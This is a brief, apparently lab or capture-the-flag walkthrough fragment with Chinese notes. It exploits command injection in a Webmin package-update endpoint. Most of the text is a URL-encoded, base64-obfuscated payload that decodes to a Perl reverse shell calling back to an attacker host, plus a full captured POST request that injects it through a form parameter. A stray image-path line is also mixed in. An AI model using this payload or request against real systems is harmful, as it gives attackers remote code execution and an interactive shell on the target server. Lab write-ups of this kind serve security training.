bash%20-c%20%22%7Becho%2CcGVybCAtTUlPIC1lICckcD1mb3JrO2V4aXQsaWYoJHApO2ZvcmVhY2ggbXkgJGtleShrZXlzICVFTlYpe2lmKCRFTlZ7JGtleX09fi8oLiopLyl7JEVOVnska2V5fT0kMTt9fSRjPW5ldyBJTzo6U29ja2V0OjpJTkVUKFBlZXJBZGRyLCIxMC4xMC4xNC43Ojk5OTkiKTtTVERJTi0%2BZmRvcGVuKCRjLHIpOyR%2BLT5mZG9wZW4oJGMsdyk7d2hpbGUoPD4pe2lmKCRfPX4gLyguKikvKXtzeXN0ZW0gJDE7fX07Jw%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22
都齐全了,我将访问/package-updates/update.cgi并抓包
u=acl%2Fapt&u=%20%7C%20bash%20-c%20%22%7Becho%2CcGVybCAtTUlPIC1lICckcD1mb3JrO2V4aXQsaWYoJHApO2ZvcmVhY2ggbXkgJGtleShrZXlzICVFTlYpe2lmKCRFTlZ7JGtleX09fi8oLiopLyl7JEVOVnska2V5fT0kMTt9fSRjPW5ldyBJTzo6U29ja2V0OjpJTkVUKFBlZXJBZGRyLCIxMC4xMC4xNC43Ojk5OTkiKTtTVERJTi0%2BZmRvcGVuKCRjLHIpOyR%2BLT5mZG9wZW4oJGMsdyk7d2hpbGUoPD4pe2lmKCRfPX4gLyguKikvKXtzeXN0ZW0gJDE7fX07Jw%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22
 增加这两个:
增加这两个:
Referer: https://10.129.2.1:10000/package-updates/?xnavigation=1
Content-Type: application/x-www-form-urlencoded
POST /package-updates/update.cgi HTTP/1.1
Host: 10.129.2.1:10000
Cookie: redirect=1; testing=1; sid=d8523bfba01c7be7cd86e67d1579178a
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://10.129.2.1:10000/package-updates/?xnavigation=1
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Content-Length: 408
u=acl%2Fapt&u=%20%7C%20bash%20-c%20%22%7Becho%2CcGVybCAtTUlPIC1lICckcD1mb3JrO2V4aXQsaWYoJHApO2ZvcmVhY2ggbXkgJGtleShrZXlzICVFTlYpe2lmKCRFTlZ7JGtleX09fi8oLiopLyl7JEVOVnska2V5fT0kMTt9fSRjPW5ldyBJTzo6U29ja2V0OjpJTkVUKFBlZXJBZGRyLCIxMC4xMC4xNC43Ojk5OTkiKTtTVERJTi0%2BZmRvcGVuKCRjLHIpOyR%2BLT5mZG9wZW4oJGMsdyk7d2hpbGUoPD4pe2lmKCRfPX4gLyguKikvKXtzeXN0ZW0gJDE7fX07Jw%3D%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%22